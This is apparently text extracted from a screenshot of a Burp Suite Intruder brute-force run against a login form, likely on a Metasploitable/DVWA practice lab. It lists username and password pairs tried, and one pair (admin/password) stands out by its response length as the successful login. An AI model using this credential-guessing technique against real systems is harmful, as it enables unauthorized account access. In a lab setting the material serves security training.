 Burp Suite Free Edition v1.7.27 - Temporary Project
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length <pre><br> Comment
0 200 4882 Username and/or password incorrect.
1 usuaria temporal2018 200 4882 Username and/or password incorrect.
2 admin temporal2018 200 4882 Username and/or password incorrect.
3 usuaria t3mp0r4l2018 200 4882 Username and/or password incorrect.
4 admin t3mp0r4l2018 200 4882 Username and/or password incorrect.
5 usuaria Temporal2018 200 4882 Username and/or password incorrect.
6 admin Temporal2018 200 4882 Username and/or password incorrect.
7 usuaria T3mp0r4l2018 200 4882 Username and/or password incorrect.
8 admin T3mp0r4l2018 200 4882 Username and/or password incorrect.
9 usuaria metasploitable 200 4882 Username and/or password incorrect.
10 admin metasploitable 200 4882 Username and/or password incorrect.
11 usuaria admin 200 4882 Username and/or password incorrect.
12 admin admin 200 4882 Username and/or password incorrect.
13 usuaria password 200 4882 Username and/or password incorrect.
14 admin password 200 4948
15 usuaria contraseña 200 4882 Username and/or password incorrect.
16 admin contraseña 200 4882 Username and/or password incorrect.
17 usuaria user 200 4882 Username and/or password incorrect.
18 admin user 200 4882 Username and/or password incorrect.
19 usuaria usuario 200 4882 Username and/or password incorrect.
20 admin usuario 200 4882 Username and/or password incorrect.
21 usuaria msfadmin 200 4882 Username and/or password incorrect.
22 admin msfadmin 200 4882 Username and/or password incorrect.
23 usuaria secreto 200 4882 Username and/or password incorrect.
24 admin secreto 200 4882 Username and/or password incorrect.
Request Response
Raw Params Headers Hex
Finished
? Attack Results
These settings control what information is captured in attack results.